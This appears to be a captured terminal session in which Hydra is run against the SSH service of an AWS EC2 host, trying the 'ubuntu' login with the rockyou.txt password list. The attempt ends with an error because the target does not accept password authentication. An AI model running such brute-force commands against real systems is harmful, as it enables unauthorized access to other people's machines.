 ubuntu@ip-10-192-11-162: ~
ubuntu@ip-10-192-11-162:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-219-240-116.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-05-12 09:55:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-219-240-116.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.238:22/ does not support password authentication.
ubuntu@ip-10-192-11-162:~$